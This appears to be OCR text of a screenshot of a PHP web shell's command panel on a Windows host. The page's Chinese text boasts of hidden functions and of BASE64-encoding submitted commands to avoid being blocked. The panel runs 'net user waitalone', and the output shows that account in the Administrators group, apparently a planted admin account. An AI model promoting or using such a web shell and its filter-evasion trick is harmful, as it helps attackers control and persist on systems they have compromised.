 网站安全检测 × 192.168.0.109/flash.php?eanv × +
不安全 | 192.168.0.109/flash.php?eanver=cmd
执行命令新增很多隐藏函数，这个执行不了，除了反弹出来，绝对没有任何工具能执行命令！外加使用BASE64加密提交，防止被拦（小细节，大成就）
命令参数 net user waitalone --命令集合-- ▼ 执行
用户名 waitalone
全名
注释
用户的注释
国家(地区)代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2019-5-10 19:13
密码到期 2019-6-22 18:01
密码可更改 2019-5-10 19:13
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 从不
可允许的登录小时数 All
本地组成员 *Administrators *Users
全局组成员 *None
命令成功完成。